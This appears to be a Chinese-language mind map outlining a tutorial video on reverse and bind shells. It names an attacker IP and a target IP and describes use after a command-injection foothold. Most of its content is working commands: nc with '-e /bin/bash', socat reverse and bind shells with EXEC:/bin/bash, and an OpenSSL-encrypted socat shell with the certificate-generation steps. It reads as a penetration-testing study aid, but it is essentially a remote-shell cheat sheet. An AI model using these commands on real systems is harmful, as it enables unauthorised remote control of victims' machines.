 试用模式
XMind:ZEN
attack machine
18.166.7.104
target machine
192.168.123.123
使用这项技术的场景
web页面存在代码注入
拿到了linux or windows命令注入漏洞，想要获
得shell
原理
《TCP/IP协议详解/卷三》
tcp socket； udp socket；icmp socket
备注
socket
套接字
接口
反弹shell- 视频目录
演示
nc
建立通信
nc -lnvp port
nc -nv ip port
反弹shell
nc -lnvp port
公网ip
nc -nv ip port -e /bin/bash
内网ip
victim
正向shell
nc -lnvp port -e /bin/bash
公网ip
victim
nc -nv ip port
内网ip
attack
socat
反弹shell
socat -d -d TCP4-LISTEN:443 STDOUT
attack
socat TCP4:ip:port EXEC:/bin/bash
victim
正向shell
socat -d -d TCP4-LISTEN:4443 EXEC:/bin/
bash
victim
socat - TCP4:ip:port
attack
openssl加密
openssl req -newkey rsa:2048 -nodes -
keyout bind.key -x509 -days 1000 -out
bind.crt
生成公私钥
cat bind.key bind.crt > bind.pem
socat OPENSSL-LISTEN:4443,cert=bind.
pem,verify=0,fork EXEC:/bin/bash
socat - OPENSSL:ip:port,verify=0
powercat